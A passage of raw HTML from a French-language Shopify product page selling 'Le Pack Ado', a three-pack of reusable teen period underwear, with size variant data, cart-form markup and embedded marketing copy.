        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894062616814__main-1-2"
        name="Taille"
        value="M"
        form="product-form-template--18894062616814__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894062616814__main-1-2">
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18894062616814__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18894062616814__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18894062616814__main"
        class="select__select"
        form="product-form-template--18894062616814__main"
      ><option
            
              selected="selected"
            
            
            value="42118203015406"
          >XS - $99.99</option><option
            
            
            value="42118203048174"
          >S - $99.99</option><option
            
            
            value="42118203080942"
          >M - $99.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18894062616814__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18894062616814__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18894062616814__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Le Pack Ado</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18894062616814__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18894062616814__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Le Pack Ado</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18894062616814__main,
  #SectionAtcBtn-template--18894062616814__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18894062616814__main"
      class="product-form main-product-form"
      data-section="template--18894062616814__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18894062616814__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18894062616814__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42118203015406"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18894062616814__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7469830340846" /><input type="hidden" name="section-id" value="template--18894062616814__main" /></form></product-form><link href="//ellza.ca/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411732755102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42118203015406"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ellza.ca/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861732755102" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--18894062616814__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--18894062616814__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18894062616814__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18894062616814__main"
                        src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&width=500"
                        alt="Le Pack Ado"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Le Pack Ado
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18894062616814__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="money conversion-bear-money">$199.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>50% de rabais</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18894062616814__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18894062616814__main"
                          data-url="/products/pack-ado"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='XS'
                                      data-options='XS'
                                      
                                        selected
                                      
                                      
                                    >
                                      XS
                                    </option>
                                  
                                    <option
                                      value='S'
                                      data-options='S'
                                      
                                      
                                    >
                                      S
                                    </option>
                                  
                                    <option
                                      value='M'
                                      data-options='M'
                                      
                                      
                                    >
                                      M
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18894062616814__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18894062616814__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-ARHRWYmErMWxnUkpGc__bf_size_charts_block_V7RyhF" class="shopify-block shopify-app-block">

<div class="best-fit-size-chart"></div>
<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" 